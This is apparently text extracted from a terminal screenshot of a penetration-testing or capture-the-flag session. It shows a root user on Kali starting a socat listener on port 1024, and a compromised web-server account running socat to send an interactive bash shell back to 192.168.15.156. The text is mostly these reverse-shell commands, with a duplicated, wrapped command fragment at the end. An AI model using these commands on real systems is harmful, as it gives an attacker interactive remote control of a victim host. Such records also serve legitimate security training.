 ╭─root@kali ~/CFS
╰─➤ whereis socat
socat: /usr/bin/socat /usr/share/man/man1/socat.1.gz
╭─root@kali ~/CFS
╰─➤ ls -l /usr/bin/socat
-rwxr-xr-x 1 root root 382480 10月 27 01:42 /usr/bin/socat
╭─root@kali ~/CFS
╰─➤ socat file:`tty`,raw,echo=0 tcp-listen:1024
[www@localhost public]$
ssh://root@1.1.2.2:22 SSH2 xterm 127x33 33,25 5 会
sh-4.2$ chmod +x socat
sh-4.2$ ./socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:192.168.15.156:1024
./socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:192.168.15.
<-li',pty,stderr,setsid,sigint,sane tcp:192.168.15.1 56:1024